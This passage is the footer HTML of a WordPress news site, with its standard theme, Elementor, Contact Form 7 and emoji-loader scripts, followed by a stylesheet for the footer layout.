uot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-053b5bf" class="hfe-nav-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://itsamerica.org/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://itsamerica.org/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://itsamerica.org/terms-conditions/" class = "hfe-menu-item">Terms Conditions</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy parent hfe-creative-menu"><a href="https://itsamerica.org/privacy-policy/" class = "hfe-menu-item">Privacy Policy</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a993b5e" data-id="a993b5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-482e4f6 elementor-widget elementor-widget-heading" data-id="482e4f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Most Views</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57d0dc8 elementor-widget elementor-widget-smartmag-postssmall" data-id="57d0dc8" data-element_type="widget" data-widget_type="smartmag-postssmall.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-posts-small block-sc" data-id="3">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post">

	
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/justin-tv/">Justin TV: From Lifecasting to Twitch – The Evolution of Live Streaming</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post">

	
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/different-types-of-abuse/">Different Types of Abuse You Should Understand</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post">

	
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/is-there-a-statute-of-limitations-on-child-abuse/">Is There a Statute of Limitations on Child Abuse in the United States</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-23dec4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dec4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19e39c4" data-id="19e39c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f053d elementor-widget elementor-widget-text-editor" data-id="14f053d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>© 2025<a style="color:white;"href="https://itsamerica.org/"> Its America</a> | All Rights Reserved |</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://itsamerica.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itsamerica.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://itsamerica.org/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://itsamerica.org/wp-admin/admin-ajax.php","nonce":"8cc81a9bcf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://itsamerica.org/weather-com/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://itsamerica.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/itsamerica.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itsamerica.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/itsamerica.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f9404a4a7c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Weather Archives - It&#039;s America","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itsamerica.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itsamerica.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://itsamerica.org/wp-content/uploads/elementor/css/post-279.css?ver=1764725433
body_size: 699
content:
.elementor-279 .elementor-element.elementor-element-c2e6a08:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-c2e6a08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001332;}.elementor-279 .elementor-element.elementor-element-c2e6a08 > .elementor-container{max-width:1600px;}.elementor-279 .elementor-element.elementor-element-c2e6a08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-279 .elementor-element.elementor-element-c2e6a08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-af3c3ff .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-4d48974{font-family:"Lato", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-f827d6a .spc-social{justify-content:flex-start;--spc-social-fs:20px;--spc-social-size:40px;}.elementor-279 .elementor-element.elementor-element-f827d6a .service{border-radius:100px;}.elementor-279 .elementor-element.elementor-element-50c5f3e .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-8b6a8bd{font-family:"Lato", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-fd2eeba .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-279 .elementor-element.elementor-element-053b5bf .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-279 .elementor-element.elementor-element-053b5bf .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-279 .elementor-element.elementor-element-053b5bf .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-menu-item, .elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-279 .elementor-element.elementor-element-053b5bf .sub-menu a.hfe-sub-menu-item,
						 .elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-279 .elementor-element.elementor-element-053b5bf a.hfe-menu-item, .elementor-279 .elementor-element.elementor-element-053b5bf a.hfe-sub-menu-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-menu-item, .elementor-279 .elementor-element.elementor-element-053b5bf .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-menu-item:hover,
								.elementor-279 .elementor-element.elementor-element-053b5bf .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-menu-item.highlighted,
								.elementor-279 .elementor-element.elementor-element-053b5bf .menu-item a.hfe-menu-item:focus{color:#2AB391;}.elementor-279 .elementor-element.elementor-element-053b5bf .sub-menu,
								.elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown,
								.elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown-expandible,
								.elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-279 .elementor-element.elementor-element-053b5bf .sub-menu li.menu-item:not(:last-child),
						.elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-279 .elementor-element.elementor-element-053b5bf nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-279 .elementor-element.elementor-element-482e4f6 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-57d0dc8 .post-title{font-family:"Lato", Sans-serif;font-size:16px;}.elementor-element-57d0dc8 .post-title{--c-headings:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-23dec4f:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-23dec4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001332;}.elementor-279 .elementor-element.elementor-element-23dec4f > .elementor-container{max-width:1600px;}.elementor-279 .elementor-element.elementor-element-23dec4f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#333333;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-279 .elementor-element.elementor-element-23dec4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-14f053d{text-align:center;color:#FFFFFF;}@media(max-width:767px){.elementor-279 .elementor-element.elementor-element-5a46877 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-279 .elementor-element.elementor-element-fdc8aac > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-279 .elementor-element.elementor-element-2b40a4f > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-279 .elementor-element.elementor-element-a993b5e > .elementor-element-populated{padding:0px 0px 0px 0px;}}